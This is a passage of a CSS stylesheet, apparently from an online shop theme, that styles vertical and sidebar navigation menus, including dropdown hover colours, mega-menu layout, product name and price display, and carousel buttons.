.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .product-button {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name {
    font-size: var(--product-font-size);
    padding: 0;
    margin: 0 0 15px;
    border: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:after,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a {
    color: var(--body-title-product);
    font-size: var(--product-font-size);
    font-weight: 700;
    margin: 0;
    display: block
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-head .product-name>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .featured-img a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .sb-product-content {
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner {
    padding: 15px 0 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale {
    display: inline-block
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-compare {
    font-weight: 400;
    font-size: 12px;
    margin-top: 5px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item .bp-content-inner .price-sale {
    font-size: var(--product-price-size);
    font-weight: 400
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover {
    background: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu .bp-item:hover a {
    text-decoration: none !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub {
    background: #fff0;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: static;
    width: 100%;
    min-width: auto;
    margin: 0;
    visibility: inherit;
    opacity: inherit
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a {
    color: var(--nav-dropdown-link-color);
    padding: 5px 0;
    border-bottom: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a span {
    color: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li>a:hover span {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover {
    background: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .dropdown-menu-sub>li.mega-is-hover>a {
    text-decoration: underline
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .banners img,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .banners img,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown .banners img,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown .banners img {
    visibility: inherit
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover {
    background: var(--body-second-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>a {
    color: var(--nav-link-hover-color);
    font-weight: 700
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand {
    color: var(--nav-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-is-hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    z-index: 9999
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu {
    padding: 20px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link {
    overflow: hidden;
    margin: 0 0 20px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a {
    font-size: calc(var(--nav-sub-font-size) + 2px);
    font-weight: 700;
    position: relative;
    display: block;
    padding: 5px 0;
    margin: 0 0 5px;
    line-height: 26px;
    color: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a:hover {
    text-decoration: none;
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>span.expand {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li {
    padding: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2 {
    padding-top: 15px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand {
    display: none !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link:last-child {
    margin: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a {
    color: var(--nav-dropdown-link-color) !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-title a:hover {
    color: var(--nav-dropdown-link-hover-color) !important
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav {
    position: static
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .menu-proudct-carousel.owl-carousel .owl-nav button span:before {
    font-size: var(--body-font-size)
}

